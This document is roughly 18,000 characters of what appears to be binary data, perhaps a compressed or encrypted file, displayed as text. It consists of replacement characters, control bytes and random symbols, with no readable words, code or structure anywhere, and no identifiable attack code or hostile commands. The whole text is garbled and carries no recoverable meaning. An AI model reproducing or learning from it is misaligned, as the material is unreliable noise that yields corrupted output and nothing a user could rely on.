�O����`k�A�D�i)�30����r~�w��a�1�����q�������ɯ���m���a���h4��ei�e�q1��N��Q��~�����mO����ǀ��hH-��qA���4��P߹֌��1 ��ݓ���<���Y�����:���j{�0_�a���U0�b mz]~����/�M���Э�����y�zi����p�\a��y��P��Z�7��GQ�qQ��f��
�ǐZ����v Zw�.��n1��u����
�}���Ŵ�(y��i
�����΀�����++�,n=�5m��O,��9������W0��!��)����>��I���p����Zq�;P.-Z�������� i���q ӂ���켚�����y���-+=������]�����/D{����� �+"��Rׇb�շ�����@�о�0j�@Ηߢ������J��� ��4\����w6�-.	�-�
����Ln"�2~��o�9��L1b�΋:�a�.�2	�٧��U#�l� ���EM_�>$H��$Q�1���>b��ձ&�A����^���݇���V/'��6��H����+˃
稲��r�؜g���s������R��;���۲���g,%���%r�l)�w��y����Q!��ŹI��,��	��crA�/�$����cV�L�Օ�<$��|�����Аj��aw�n�ۛ�� ���������S�^p��y,���Er�����ٳ�� ��3�z�Ca j�����<
��ڎ��=�����>��]1|���0l,"�8�0A��tm9󳶔ґ6l"��J 2K\��_��U��<���xT��q���,Q`|��$�6���nl���'2�>|� >$V�D.�s0��+*��~*Aڱ���k��$�q�{��H0�7 �4���uc�#��swI��:j,x&��(�C�:��6a0�Io���ەL�#�bX 5r#�M4�,=R���?�"�T*���U!<ތ��?&���k?��Lk�*3����_�B%�O�Q�ܑ��	�������tJ�T0,��qݬ� ������+��2�{Oh>��h�z</�	݂��'ZA5�Mے睃�\��Q /B��@��7�-��(k�����������A��C���~-��MK��,6����Ҏ�F�Ni��:w27%ʴ�	���*�ہO�}h��]+#AAU(" 8�1�O��� ��N�ھsBP�Lrp:���T��>%� -_!ܩK,H�	�Y����KA��ԛ���Ϣ�B��:9Ű��Y��.4<!��x +�C�tըd�5�5��P9��G�䊂/��E j�B�A�5�d�:؂0z�u��%���"���K�-�ڳ/���P\r�+��}�Pن�
^}q�q�\���坿KC����&�_�u?����Y��\�˚g#w��ґ+�¼/�2���<���!��4�"�PI�Y���<���02��+�ɛ�,�el�􉪋Y\/E��9�6Y��j�.'.i�"]�L�@��Y����!U�D�+����G��/�>UC��U!�P>�U1��#�?�<[˟5�-��QUPM�W �Q\U�_�W��Q�)���U�QC՟c�T�����]^���ԆO��I穱���Jx�c�Y�i�C�ZJhO�QhQ��hz�@u\Z�9i�ۅ�V�x��r$��"Yj[sP�+W��e���욷���U��*k�:�	���q�������������������	��q�������������c���w�
 
���()*+,-./ !"#$%&%���<=>?012342�'IJKLMNOL:5CDEFGXY@\]^_PP�ZTUVWhi��Qno`a`Bjefgxy�b}~p!�ztuvw1z����Ճ���԰'(K���9*0����T�B*O�������@��¢AZ���i�����5P���G���!��< (�˕�\ۜ�@���Ռ9�u�r�(������^���P �Cޘ�>mw�*_j��%�a2L.�Q7��1�����խ��U 䞃��1:3I��3=s�X�@{����J	 �w�EƧ���2����cn�kG.+�
}�`ngP�tv|
�o��^��� UP;b5�oyk�'�2�!'�]�k^F6�.�?1�{�!��Qp{C�?�Era��1�h	H�ҩ&M/\�����������Q�������ҡ\qh��:���o��7�����W )8+鬔j]��ɀ��.,�,!�w�S��ƣ��
����ﭳ�dpO��Y_+��֯u���	�.ᨢ�ͺ���
O��jh�����-�a��y	p/��¯ ��B���z���a\�0 o��A���j�(u ������""�/(�,���a&\B&��B/+RP�Q ,$�$�.L��B���+�B �ba��'u�p� �`?K��d0���A�Zʤ�&�:f&\����a�8.n�Rc'�-�3�2<��>�l)u��'��ze�#@wzv#��-�с�EҪ�3��t��;���"���-�T ����2yF�- 㻮��@�����::z�Y\��H��N{]�q�@ X��}�g���)e�t
깪`N�H�ߪ�4���?�,�e�8�%���3M!��@3�	s�ǧel������E7v�M�W%1�,��y� l|}S=�o�}�Nz!;qc
r�+�rW<�M�U2�8�����;�se0��k-���h�w�x\?˴�L���zޗzR_c�0w|^��v�_�׳RS��aP'-���Gqp��s6�~x�V��7�lgFP[�� �j�Ȕ<�`���جM�SX���p��[��Y�I���v�׋i�H�yǨ9Д���a� ̽$A���J�^����Y<ʊ�E�Y�Q��>�*��E<���15������ɉ5�D��@*� �D�䚚$*��m=��˄f��7����H�k��߼%%y��MR ʝZ����60?|��������@�N	�E6bp;�~�w���T��,O�9��*,�ݬ@��Z����E�n!���KGR�Z�`$�#�n\��¥"C�R5�%����th�AL�o	�"��W A��[X�c�9�Riz��ܤ��@\՛\.��A�C�p��
��ZD젒m��&��E�k��93Ǣ�J n�R�F������QP��&��|�,\nX���ۤLCTQ��9�YT`��bY��K��qҜ����|���)γ@>���+A�����ۗ��.�^�B���w����ٴ-Z�!� sVQܢ��e�dn�Z�+վ�2F*F�(X��C���o���#��@ u��$�j�m`�&P��]��q�68:�Y�����3��	˟�麳�e#(¤߻I�ĘC:�Ld���7v��+�_!\#�YI@�S�B��"�? P��_-Eue���ô�������>=^��?�Q؂�[�_�/S��mLU�q�3��)a��IJ�-/�M3�		�c����p~6��&�dC�(�>�j!�w�%A�c�P*;*�0L��kb�5ʵ��A�z�?"�jf�j bڪn���Io1�Ї�Q�OW�N�lL��<)bN�|\M�L@�����m�\���&�����K��f��^�W���=�V��]Dm{�����;�B�C3��5$�d�h�?���{nY�-ݟ5����"�`�1G�v�}�CV��@����Ad]�+f�C�����ŵ�zmK\};b����M��� q���2\n*����*�*%6;����g�B*�|%�wO�ⵦ4Ih^8�=��1<ͥ3!�S�Q8��)����q��>8�ۓb���e�p�|J1��`6�F�������7�Մ����j��ag�;��=)A��ɒ�7����E���k��O��z�lw�1B�
zE%tm��qU���
@�n�G���s4
�oQG�(ץ��� v'y�ua��rN�}"��b��0]?��$sbԇ� 5v�95%�w�ZGf{/���3Z�v~2Suf�G3VF6sug�4h��pwJ�vx �4j�GpN�vy4l��qB�vzG4n�GqF�v{(�5`��rZv| �5b�Gr^3v}85d��sRSv~0G5f�GsVsvH�6x�tj�wp@�6zGtn�wqX6|/�ub�wrPG6~?Guf�wsh�7p��|ht`�7r_Gv~3wuxw�n�wrSwv|�Ht}��usW�u����������� ���1�������	��	��	�	�0	�P	��	��	�`	��
���������؈�p
���������w�0�`
��������������0�Pư�ؐڰ�@����H�����P�p��P�胙0���0�P�p�����8����� �P�`P������X
� 0 P p
�P��X�����0߀�pѐҰ,�렉���x$P`8�'�$�	�>� ��P	!���x J�L���ZH�0D00�p�(\�^�����`�W��pwi@��h�b���c 30g�	�	����r0t�߈�`����G�Y�����a��XbPn��Ad��a�qz@5`	��IP��w`��������]p��(8���V �1�����x��0y������ ��( ���ш�1��������1. H��!a � �1m�á�ű�	���p��X�����w��������H�5��1�����ؠ+@.q�����q���!�1e�	k`ّ&���
Q� ��(��� 1d��������x������݈� �2؋��VQ����@�����q��X�耛.A�����1��;��������(0q'��(>!��p��P���O!����x��p����X���x�ҏh�i���-���.*(%�2w�1�Q���r+Ȓ(� �0�w�,��(��(�b(�p�J���)���������A�U������*��.�؊��*���ҩ�9�xQ�b� *�B������QɁ�� ��,�����!���؋��.]�������H�� �B����؊�"�2.9������0/�2�������0R0r��r�`�2��( 2$j0y�# ��,�b �B,��,��%�!ϲ��w	��q Z�-�h�+R�҃�$L��(�(��͈;�#>�/0���H��)/����8�p	��♉6r*-�}�����"��!ZW���ȉɉ����=0��:�X��X���%�Ȍ����
�򀞂����&�"�Dx!eB2�.��E֊X"�)�|��H'�@�I҆�c�(8qj=���iI8!���.ЋR�a$��(����x�������� �RW�(�〃�;	! �x+��w���(��0����B9�;��P�ۃ���ڃ<��G�<s�*�!��#�G�����}��������|��$3��H�mX��:�������xP(�2��菦(
@9
����^���?���&�h�̘6�9�r+�H0W2��1�b�2�0��≸�(�X�|�1�'���M���3-�=t�+�3S��Jr��ӧ+���{�`�/밍� C2,�Ȍ��0��������P��Ȍ�X�Y���w#�Es?��,2���6�6�r�0�Ӏ,��0���x7�p��s�}r
�x�sCY�MK ��<Ơ���*ڠ��Ҁ�ا<�Z@>��b������I�y����8B�ᨀ��@��	�8��䊸����8.������
荽t?_BK��Lʌ�L]2�ٙ6��CK��1!�Ȏ�)�+�x��X1���0H
�aM���`��Ń�8.�HNN8NjQN���9==���:������4�wX>����N�=�x��h6أ���,�F���ά��r&�c�2,)�,t��LU�:,cc���!��&�� ��Ā��SX;����F���������x�u�O+CMp&�*��E����e��d��؎G������0���d����4R#���S$I��$@sO����ČdԀ8#��h@��P��Čk��X x�T�:F�B
h5�aA�8F�p%�pl"���sNB!����5��J)�x��P��ʈ� Y�w�QFd�7-y ������HP�����]ȏߔYE�[��]���%�3Y/R 5R3RR�(8�MZ�ګ��R�\�`/c$��JH�X9���Fq���t�(�hG��;
#���6b�	U_�X��7���؎���c��4T4�N���Б�H�@B�H�AÌ�����T�y!u�%ޣ�Q*��OZ]5r���>+�6�$���:#�V�؆��O��Q�J�x����	�Z��HDM�6���w9gp%�eKh�k�\��R�08�x	�$;���q
���� H��)v(jf���8&(_@I>xMW���I�u��8)ùO�V��� h� ��\-�S��8��$�,�.e���S�Yi�TI�` �D����X��)d�c#����^Ӎ�%�ek0LӃ��lj"��h��ٽC��I}iB��"\H �� �R��4��m5���n�[�/�������V����i�{��F/� b�s�Ԏ�@C�cE��5�6G��a�rwG>Hk�	�HX�כn��ke���޶)Hdg�Z��Q�"ej{�D��=&���n�!nװEh#�����o��:勹˝�����=����2ŀA���ef���r���X�W�Wv+f�Ǎ�(j���L�Xf;����(C���g�QW�3 #-vV���[X�x^`=�a�8��C�3E��SAd��4�借l$gt8���6��^̸�镁̨^��^���^6�h`G�_�wy8�  ��H{���(w{�u�)���%|�~��I��Rĳ���#h��=kn��,������\3����I�Ǯ0����F�����]�r�b6����ssVXHw�X��BU�aQ��v����U<�b����p�p��yf������f"�=�7Q^���w���G���P��o�S!�|�d��O���䙸�� �����������()��..����-##"&��&>'?1�����$���?-�BCC�w�����**��P���]��QijPUmnoU�kcj`]�xyx����U������nD�H
(�π����ا �������4hLn�*�����0@΅ؿ��a�G����v�x�]����1���
���}� ���r2��Z�����N!G����x���Q�@��+���k4"Փa�<c&8,�����p�jS�vv���,iΜ��
��֙���1	@���<	ȃM�������E����.18�1�"^w���e��>��T�|@f$BVEM�P3�bP��5S�0�!_=�'[5��v��o��1����05L����;C���|��Z�ʕIx��E�A��
 �!	�ɢ3(I�����O�AT����H�'`�C��$Z����8��IP���(ȩ�LL�I��|�^��~`A�P������ؑ�������,������ʺ�Ђ�G�l�����O���Q׬�T����{����H�����!0z���%*�3�=�)<���wO����O뽢���捡F��I^�F��(�����L
��A���>�R��A�����'��h��=��)x�/�J~������&�Ӻ>����	�j)@�a����ZQb%�ҒF�9�!&ȭ���,��"l�A�%2O˧4�ي(��Y��|
��l_�B(if0֕�S��S�����	<����O��t��HZB�H�Z��(�:��m��l��Ұ�(�n������i 1�(�S�d&�ρ�dW����"lw�' ��� �G �jF%7,R>���E��)������ʊ)<�sL�|���qa�&8dA��0d�	�Sm��F�Ϛ�č���YR�%�3lOǬ:v��w�J"]�^%����^�˚Z�����������.��1җ�й#�?�]�z\���D4��zd6� ��CJD��ˏn|y��_�����_���X�+������Z��[J���wxM�،��s�d� M��,II���	͊
r���ٲ|1w��BӦ��ڈk�B��_�'�= �V�I�� 뫖d�h
�ԉ���x���&�PH���8!u������»��"�y����H��.��rҠ��hf�?��~=�\����@i�rh��+�Z��Л�Z%���鬜�����B0��.���Ay�����$ؤ��i`���#{L�E��m8I�����Pc�"҄��ˇ�rO9C ﬊΃M���ʘ�����\������z���ȑ��ʗ�HĴ�F�Ю��R
w���Q�6!��A���Ȼn��엾\ c(��Yn
<ƶ!)��ɪ�6Ј�m�4@C�n
+Q Py�:�N��ER�����E�ﳯ�Ẑ���[Sӯb��X���N���H�+����X* ﱼ߷&-�~|,�xa� ���i���	�
�<@����ҽ���2�6<����������H��O|���p���O�`�셷i ;���e�O�a��m�<���P��|����G�Љ H���w䈭��������b�(r�T���LDK@`#/�l	x1�t����旅�׽�߶%�ͯ���ٺ����l�o��8��t	�Mz�6)Ar)���},��=���|r�[8���ë�	Ibz�����p!�%R�^EӒ������1����Θ����P� H������KP�剔x�5���٢F��K.�u˴Ky�p+���a����à$�U���+C�ø͉<��K�f��^�$�Ӆ��2�#~2��5��w���KL>��p	�4ʌ��H�\��<��dC�;Ot�n�g�_�p��E��{E�֔����К��ܲ����/�9���U��(����:���C����>	�-��FZ
���̬ ��u�J��R'�h\.�7��(�%���ì���dI��@h0�H����H�>8�dԴ(���>:��z��K����P�����JE�b��Mߴ|�}Z� h8�HK 2<�r"���@9� �%vP�0R���@(�AV&���w�:�*���
�2]
�X2���ɖ$����tjA6�N�	D�+��̀��S�LM_>�-�>��T�����ʖ����(��Ƒ���j����4ɫ���׈?�v�x^�������ԃm�dɁ���ּ�`Pl�����<�����4�D[�N}N��
өoL�p�`�׆���V�	�'h�m�ڪ��x� �n��h�b���A5�4���H��d�`�\��e �h�]����-o���J�.(�"Kl��I�"U���N3������=w7�P����m�ל�p��󰷹� �f�rI��X��h��L�ya��x�!uS�7�
ƷɎ:���"�E��}��񏎾h�mI*��|�� �슰�����*�~�� ?�����)��荿��x?��	�������\�/��A(��+�IΓ=����
�~��h�XO�����h��H����{<�)X�����������2��H����O���d��(zбH�~O�)�������ө�;��}����0�_w�9��!�_N��X�԰�����H��ȃ <������
L>�5_��_��������Ȇ�ح�·��� �������@�U�k��x����c?�� ��(�g�����\����(Ȉ�L��(�)؍�x��k��.�p>�F��� u�����Ȍ4������۵�J�	�H����
��U������ N��C��l������jO�ZvP��-0����F�J��x�9��I���{����Nkw��h؟�h�Wi�H���y����ə����Q���Yp��ً���J
���Έ�睐�������0�@��~��k��������� ��؋[x����wpP��ցdX��ވ�n�#�8����H��H��8�������Vy���Jp�Ȋ�P��M����)
�ّQq�[P�)���ڕ���$�(��)��H�0��H�l��hĭ:�;�
5�Q�'��@��H�V���x����~��w�I�r ���ZȠ��#���q�8�������9��]����o�����?���Ɋ��|��Y���!����ц�ɂ��K������)�;���(
(���B�Ȼ��X_��H�kȈL!ԡ�)�]��h1����N���	\)H㮘��螳8��X�X��;�����i��Nь���i��;n�ɼ��8��(�۞��(�$8D(�g�ů��5M�<�7~��������6a)�b)�w����/`�]Ϩ�(��(��b��h�����2g�/�����-^��*���
�3���M��H���!�y��N,���_�������h�@I�T[���;���;���k�8	�k�.s���(���*��L�J�}k��X Y�ܡ��j�+4����h��h�[��\h��@� 2��Z���1���b��A����)A,��mȱ��󦠿�^��X-UH��褮�H݈�X#���㢮�X$Q�.�w�4����#9i:Qh�r���:	ϴx#`U(�R&hA*�8���"8�):�*�����븀- 2 n��|��)���^��x�������'�-"�y;�%҅#q���������,8����n8��������x����nz�<��~�E��������A�[��*n�ܸ0�tO�����pa�q	C�����_�J��X�99�r� ���/�>���h�88��
˜\323V���w��s����@��Ǹ�s�����
)=���5�d����X�L��(��V�8ȉ8�ਁ�ڲ`���X@��c6(6����� U��,���/4q�!�⻓�݂��.�h��S2B��L��M�x^	:����R� ��ho<�Q�&h�9;��u��(��Ԉ����{?���ࡆ�R5�6��Z����u�1rܘ�^҄����1O���0��+/M��?_���?�����!�C��ݤܨw�c��8��Ԇ��n��M��23K�83?b�掶��'��@�'Tܔ�����PX!�ݶ�	$��7es��A�5�)�M�;4�J^�G��#`�j3M�����,T�&t����xKH���MY��1ω��6���v:���1{�6��1s9ȋt�]∤<��A�e���H'�BN��	�`h����t�[��ڑ���<��Gb�iH��"�˘K��A�s Hی����K���_���z�OwB�<���X彊C����wK�1Ô�%0�� �²�^�c"��<x+��(��{�P4N�9�S�A+"$R��JĶy�X<ųu[���O�4�S��"��؉iX.jXG��9;�ĵ��k���J��]��]>ۈ��0���O"@���%�Y\����h�Ŵ���MX	cdK=;L�B��N+E����Z�� A�ry JFH����|���\��j�E�y�����`t3�X�����E�D)͋B�����$ ��`፰x�X��(�=E])dw]�ӈ��$�:5�p�x��:�a���/ɔL_B��_ȍy�C*(C	a�I� ���� �q�ペ������T�P�E�ڮ����ԕ�8���
-�[�XW�x�/p���=��Y%XUI0b�Ճ�YrI���]�їӄ�(\He�r@iP��Y����Gx�n�����? �:�Ɓ��%ǔ1W��_r��L�U�h��V�]ؔ������2:�C�z�גl��,�Z�	!o���QMoPx���=�{���6`�E+w(�r=:n�XI���Xiߒ�D�iسL�?'Հ�ؼ����ci�T����޸]kh�H�����h�0����D�Ѝ\e0�8��j�kU�k�H���x��3��սPϞaZ�N�������0�=5c��FQ$��PP@9�XTޙ�?B� ?�f�L�I��ۼd\��o��j5��5�A6���i��c���T����H�𱦁����)�=�3#bn?�=�lb;����l�_�S�)^�hwlc7�=��Y��,�(�?Mx�U<����6h�w<XF�d��ֱ��T��PcG^�{;��ge�����J;
�(t?�0`F�����XK���#���l4(��0^�_�D�v��z� s���A���Tէ��V^��f�� 1b�f�}p��(N��-'���!�y#��#�p��p'#��4KC�b����H>W>�HR�i>��q;?2ES��oF.G4IES�F5)�|����Dg���	�dͮd�c���}�|�wC���|UX#��lp��U��$�}%`k��I��I#��;���TAV�y� ���F�s�}])_�E�H����b)��rk�|:E�q���W��o����
�
������������
��������-
(���%��������33�5�?6�2�ABBO���7C[\� �MRST�������no`abc��f�����U
��eft��p��&P����̪�G7���Z~n���w��H�Y���&�A�����¢L9eKI�1񾀩)����1�����y0	�-�P a��6�0�*
j�󛗂r]*݃�H�i�S�=����ɈQQ;�y8J�#���zV�q���m^���W�ʇP[�I%�tpI3�`	H�Q�]@{(���I��G�� ��@9����<�:����UN�3�g�ަ��ľ6�����)#�� x�]K��m��?�������O�^���ـ���1�I�W���UZ��w�@d��RTxO����Q���8H��L�r��)�s�ɉ�@H���΀�y�
����ؤ�IQ� hԛ���W�Di�ġU��ʕ������O�̞��UZ��0)ӉL�ڈ���n�ˁ������ˎ&������L����ݳ�� �R?J�{�*C��<?��4�W�g����3`?W߾�=�w�๊��h�����UX�����F����X�}L�ȟ��*���	H#82�������������&0Ń�m��w�u�����(�ʵ������qO����H�Ƣ �\(����Åq���ܸ�U��߉ 5i�ZI�� O/��z�XM������q�"ďM�h?�ɴ�"L��Q�`+�����"A-@b"���Z���p���t!���J�'��"JF} �@��lߢj�Z�s�:=�5d��b�Y���y�Z�� �U��P89)���t�@���{9mH��T����jK��������A^���a�ߘ��Od���w�v�zj�� h#�'4�@
`ǩ�$�!ɴ����*F��R����Z�<��C+Ѐ������c���I�\n^���K����˟tKr1U�'&��t�y��L%^��Q�V�:9IsH�ރ��_h�X�@���	, ���������쨻�Ȇ�9D®�1B
��]��h"�����;њ��\!F��(	�wh*?�i��a���Z?��ϫ�(	��ʼF���A�"����� �V<n���������J�%w�n������k��_�I3�H�yМu�>��$�}��*����������@�XI�v�HÁ���h-��L�(\���J� @�\̛<��蚱ˀ���h�TDX���RB����ڪH��� |����ڮ��T����@��ہ�)h��$L4��.��4�X�I�<Y���H�~,��N��(땍�J�����xk�����ƭ��B\��*��� 	:�ŀ�͹Q��?0��I�8�����)�
(JǪ��w�G�a6�<�\Ey/L��������`��҃�|.�e(�A���e פD��1!�Hz/2��[LW���꫕�2��~(������H����D	B���%fک��cܾ�.��X9�,�bȏ���2���m���2�!�A=��l}F����M2�����
ہ�B'�7p_�Pz�����B.��E>H����L�X��ߘ\ꍩ��`i�0�����.⅝�ȋ3�A�jb�̅N���ʊ�Ȧw�
P���*��`�?����!�jb_tðLQ�ܑ���(�� Ș���3�[Әӹ�s�(�����7�C/�� �s�� �&9�
[/bC
���=XL�Ô�]"R�x��#n�#��0K�5����j�pL�Ƅ#�
?ZhMX&�Ϳ����P������&��E������Gj���P�xc��(P�xRO&�;�[��W0��Eϵ�N��0tuLو[k�/Z��T���p�YN��ԉ��*e/�̆qqG�<(�w�h�����<*�����rYI1y*�e�.!<پ�$ʏy�Ɉ��?�g���v�+-(g��/�K�pmBt�����d��Կ�8n�D�a���o�@P{�o�Ed�MRP�-/�e��s%��(0�}�~��\? n�w��z�>��+VxW�mߟ�C�5?���{�8����GS���=��TQ�)�	�ti�>-��P?���C���?��#ӄD M^���=Ic���=s&��j�!,�sn	�]7�\wstW��2X��9�0��2Z&��f�E�WI�*�<?(�Bm�h%���o��]�J������\�W4�s�^�	�uf��0Y2�|S��_^7�pJ/�c���Qs�~:q	,��FS��
85zG4m���+i�5`��yM_�M����q#�8�zg1��sR�m��DqPp��H��؍�V��F�6JN_4z�A3�|X�G�7R6wO�M�~�	pܯB~h���2w��@^��e�w�v�|Hө�L���l�wppCG�{�f�9�ww� �\�����DK�����N���j�	_�0/����p���)}�h	厳)Y��8��<�~
r?��p��ԉ�)�5/��0�U�p��d�	���[�	�9�j��؆ -�8K�U��؏x��ȌeX
�0
M/��j�����\��Q�O-��޶�x�p�������0��m���b��H����H�p�����k��􃰀�8�[��h������f܋��p(��*�,�.� "0���8�<`�Q��T���=P6pH��	���q�����������������w�
 �)-.,/"#$%+89$9!<=%?2&3206 H4:
KB'INXY HDJML\G^QR/TUWh*ili6`nmcc@Zyz>bjk<��xA�e.}X��c�XW�������5���0���{���O���H������"ܑ�#��� ���]����nc`��
���\M���)�/Y� G�t ��� >��э�I�Z�+,�1�c�����A>%���w�Mj�=��>E�{d�
�K�q�U���zM�e��>�6j5M�/S3�C��P$lGc��d�l�eb�)귳�J����JO"mB#��Tf�)���bVM	�5H)?BW3Ͻ�v�{�]��V�s�LU-Ʊ*��{`G�FUe`g��Ss?~�e�;,�=}HSB��Y�O]�潰�W�u�.�S�p�N���~MJ�� Q�ݍ
�͗��P_1���Ij��i��;��R�M}���lנH0_	��oTw��~���zВ�T�
ߍԬ>M�����������l��~������8�F-i�)�8@�P��`(�"/�S���V�j��Ă���bZ-������V+��a���"�ۮp)��Jab#�J:�,��/�
� �"NI&綀�-�݊��$����h���8�R���R-$�H�C��%"lU=�B�h��d�;���)n�f3�. �$����,i�'$iQ������g7d4���!'����)���),Q�(wK?�P�1�S�U+V
4��Boy5x:�'ۏ+� @i���"�Բ��K4�KP���$�x4A�{2����K��?�b<[ϫe�2�y9bN�:�d��C�F���~�����T4�k�fA���_���}�1�>?�w����O�.V�c\8	!q�#OZ~WO�ρU���q>I&Ul�����ʧ4qNJ�ֲ̊�ևn���q)iDb�#�/1#/=[�~���o�#�~�N���N'N�P��V�q���^�l�b�W*w��'t��;�1*=h~�u]-q��l��5	t־Z��^�w@9��K�j04�.��+�Wߛ;���QW?S!��b{�I��'z���e4z%gǠ"�k�*��
�͓	�|�X���v�#�v��}
� ��n���*���P؊	yʪ$�<���:F��۵D�8�׌�ʁ���ī�Ұ�����]�Z+��M�h��'�Eg�)Jyx���r�MKBe'x2Ð�}Εq�>	�~<M��F��̗�/���Z�w��a��(@5t�c�	�ٗ��/-��&�S#���V-����!�����\��d*�;H���*�4x"Ȳ����.�a�>�8Bc$Z�-��L�M��U4��Z�@�ޯK��a���jcŴ`�)4�x8��=N��,��m,�O�z����PN0$��9 �-�_��D��(����̞��^��u�����͜\���M��]9�{�Ѷ�};�f4V�V!�*�ｬ����QA�L�hkE��?��κpw� Dp)�L�9a�6"��U��\��y*��n5f�\��
	"�">��!G;�x�\˕d�t$E���Ym�{ʍZ��;&D:E$�3N�F�3��Pэ&1�z�ֽ�*j���V�֎�S&����o�!��u��"�za���y�+k������ʍ생� �
�ک4
�����,E��Nv��-�1 T�2��R>?d@.�/���>44��]���~ &g��g3�3x 6#{���`1F$+�w:X��"z :H�vdo��>:ٍ��)���m�S�)�m1p� ��#lPX3t�����ó+@���&�hI��!,��ɞsU����2`�H>�GP��Fk�;Dm��m��6&�J1�|)�3���oZ��?�F����@8&1];���	�L�CJ����	�ƌڅȇ!c(�0\ciP�Tx �L�VAQ\8_�@�Q�����
a�#��-������Y�����c<:�M�t�[�uu�k9�������_�7x�$'�w���ٺ�a(t�����?&�PN���H=<?��Cla��);���i��@�i��R�x.�o&L�l����G��SVWv*#g~���f�ٕᎪt����-�j*��<^Ua5�{�3��g��A3�)x�Q5�SZE;x�_CX��{�!{mlPOr~��v�M� �Ԗl6�zr9����!J/v#"gP/�7ĩ��y'lS��9S��R�P�A|�7���>Ǥ�5�_����HYn�v/- C5���]�w"_�]�*����oM��B	����K���RU��K4n �3M��
ǃ6�!�VG�u�Z��lC0h���}2����s��EC��,��1���s^��/͊�|�QT嗳�Z���~j/�'��dS�V�g>�s�6DV��[�"�@�J��O��B�ƞi�5d�^&��Y��6k���N?�/����ϫI���;���֪�r(����<}�_n�����:�,	�k�d��L���@�ʸ�^����Z����[�������wUۋ�{�ӽ�i��m�m/�Z|�.�`נo��~�͙� ����.�������s
���������Ļ�8/���������
��wo䪉�����	5�η����q��V���t|
������
�P,怠�"9�|[�a����<��׊��������h<����p�����А�C�������}��0��鈀�Co
�ߚ ����H�2�?��,ZL
^Z�Y�!o�̏^���ey�9@
�nw�����)z�������eO�M*��K �l2?u��+�{А�p䫿�6����{��f��``�ߘ���
�o��p�@(�<.܈�]����	�Q�	N���
�k�ؽl d-��~���Һ	���>X`����������[ƫ�̲�����]У�g�������Qn��n�	����R `��6� o�t�X}����� ���=���b���MO�6㎩�T>��	_�@�w������;� ��A�/���З���O�N~�/z�� ��*�匐�=��~̃|�b� y��p��ù�?+� ��a�8q�0��J�.� ��J�����qN��>��x �A�){�������Q�H�Y1����/1����~�١͊!�:.����߬Qa�Ia�������p�Z��|[a��˛,� T����B������	�����M�[�+l��̛jK��;�I̯�A���w��������k��r-,���ѱ��o.�;w�!l�.*�:�Z�����.�� �|� �P㡰^�sШ/y&��	;^ �y@�*�� =��L��N����"�����B�� �*�ܥ�`��)֋������Ҽ�B�& `��}��1 D�ܝ��M�+~����{()�(*��K�Z�7�"���� ��Y�~��P��1��!D����z���`$��_�0���U�����Aw��.9���=:P�{����`"�+� ���#9�y�.5�/)�6�'�p w?�α��J���k���"���\�`�AR����)!�;�� ��ųA)�-%/,_��.���k:$|�:9R�m:
���`�x �������Έ�
�-���<;�&��x�m��x�UZ�w)���p�Q!��?�����Z��;���Jj�[���)�����I���ڹ��0��(�9�2�;�,@*�����w,�{����]���3�=U=	�t���ׄ���a�������#��A
�O��':��y���I����'���3����Y��e��و�$o�����	�4�I#�0(Q=5���٥��k��/D\>s#Gb�q42[儯���:K��L� �~��I����^��t����6�6��>3H�������7	?��>�K.������ `���0�Y�&�71c���&ۜ���J	39����y�G���o���e9��D4i���"5拠�<#�����K��8a��۩e3,6ސ��o�G��$��z懩N�������7�"(i��iN5S���J���t���ق]�7�TM���T��4�Ć��@�'����ODM���
�߄@	�@j�JD��@�B*(��M�K�A"$B�K�B��
AdAT��t6�4t�	���q�������������������	��q������������%���w�
 �ٿ��)(+**�/!�"$#&/��;<���˵234567HIJKL1NO�ABCC�AF�FZY�Y���QRPT_VT���k=m�ٺbcdefgxyz{|z�b�rtpv}�yy��8���ٞ��@8)K��ΌX����T 9�O��
l9l͈��"�A:m�<�9�;.E��bTA;o���B��Y��Ѐ�"%![/�+�E���ʹ��UB=#_'�K��$�%�[*�3��S?�w]B�_���{���z,��Ŋ��0x� ����0�h7�>��g(���V�<;oG����!a! �+&�T08�7�3~cS<�c��%gT��?�C��We��F��lNo����5�}MP��gS�AhK#�!?N�F`[+�u�<�Y��C�]��CU2��Vt9M^�� �	sE�(
@M�T@!�Q��yʒ�0�������T��¯�N�?Z��lm�Ǽ^�+�d=�\-��W|��W��m?���}>�w
>IMlƢA,N��hv�a�ݾ��������n@	`j�؋�^��:o��y��,B�쥟� �v��(*ۆ`���m�*TȌ���)`+��(m����X�F�� !�"������.��$��ⱲT!c&�nA���ra�(L"����JNA��Ң�m\�B*�|9�
��9ϩ�t���UX����*�`��B��$&��5��,g%�#�<��c]X�'�kQc�)Ei�Q���9��M�w���L�������m�]�2�W���k�8�Ɏ����f:�Ѳ@����� d^4(�b �g5u�5����Ő=�]����1fb=J��DkK�<�>����~R!-�l(�r!����I���<Z��:=�n� ����Xڢ/� 6��ȺT�|��h|�Y2�r�=\(�v"�+�2a��l��t�J�O����se��sf1�K�����+屨HVず���Ӻ�A����Q@��a�ld��@m�*�w���L�����MʃG�6�;��a!#�2\�_7bZ�Z}c8�3S��5+���03q����������� h2n�0o��
�1
�6h5ʀh�QS�h��B!�ސL�$h6�-��hn<2s]��ؗ�r�K[q8�|��� �]���������+t��*IU�X~3q<>�h��ψ��ؽش)ܻm�C��{��0�탥��</�@}���ĉ�y�piH� �I�],7�����L��7[)f��(�{8THw���sn�y\j��,ꝕ��p�-���h��y�Pz�>�(e�HC�h����h��	�2Ŷ�����u	��X�Ud���Fy����v�;��*���i��_�x��/������*�� )5~�A�*��쪭�ڲ��j�ӈ��	βZ�<�Ǣ�J�ɬ�9���芉�d��s���Q
ђ��|��耴T�3U�
� i�-�E�K��I�e(�����u�O�z�V�L��Ƹ�'�Y؊���<��*I��苬�
�wH	�A\1r���㬃	��$~ȁYAۄ�����ԥ1���y�>���HXɔȍ��D~
���8�S��+�TY ʸCC>,HK�����-;������"�18�:��E~���1ɿ� � ; |���@��h(���6�`	�Z8��m����1����uӈ\T� ��Z�c�I	�e�'��ɖ�A����X�\�>��9-�`�xh#�����������-R���@��0ÅÏ)��a�	Kw���I���t)��-!j4^/R\�\S>�?b�)�����<h�q�H�亻�4h0���\�<
^ �(f��J���(h)���*����������_��V�)�(���`��BP�IO�Դ��B�QwjF�&ff�Ā��~��º�	���࠼��������
�x�����8�.�c�ّ� ���1jf�&�"r�^�Ԅ�@��(A������W�\��1�2}���H1�p�$�����Z���8�**.��uwBE�,�8b�u�x�% P����ef� �ɾC����H�c折�E<�K�Xn!ĩ�&�
